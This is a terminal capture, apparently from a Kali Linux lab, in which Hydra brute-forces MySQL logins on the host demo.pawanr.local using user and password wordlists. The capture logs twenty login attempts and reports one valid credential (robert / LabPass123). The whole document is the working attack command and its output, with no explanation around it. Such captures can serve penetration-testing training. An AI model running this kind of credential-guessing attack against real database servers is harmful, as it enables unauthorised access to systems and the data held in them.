 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/mysql-users.txt \
  -P ~/mysql-passwords.txt \
  -s 3306 \
  -t 1 \
  -V \
  demo.pawanr.local mysql
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 23:11:39
[DATA] max 1 task per 1 server, overall 1 task, 20 login tries (l:4/p:5), ~20 tries per task
[DATA] attacking mysql://demo.pawanr.local:3306/
[ATTEMPT] target demo.pawanr.local - login "admin" - pass "password123" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "admin" - pass "password" - 2 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "admin" - pass "admin123" - 3 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "admin" - pass "pasword123" - 4 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "admin" - pass "LabPass123" - 5 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "root" - pass "password123" - 6 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "root" - pass "password" - 7 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "root" - pass "admin123" - 8 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "root" - pass "pasword123" - 9 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "root" - pass "LabPass123" - 10 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "robert" - pass "password123" - 11 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "robert" - pass "password" - 12 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "robert" - pass "admin123" - 13 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "robert" - pass "pasword123" - 14 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "robert" - pass "LabPass123" - 15 of 20 [child 0] (0/0)
[3306][mysql] host: demo.pawanr.local   login: robert   password: LabPass123
[ATTEMPT] target demo.pawanr.local - login "test" - pass "password123" - 16 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "test" - pass "password" - 17 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "test" - pass "admin123" - 18 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "test" - pass "pasword123" - 19 of 20 [child 0] (0/0)
[ATTEMPT] target demo.pawanr.local - login "test" - pass "LabPass123" - 20 of 20 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 23:11:44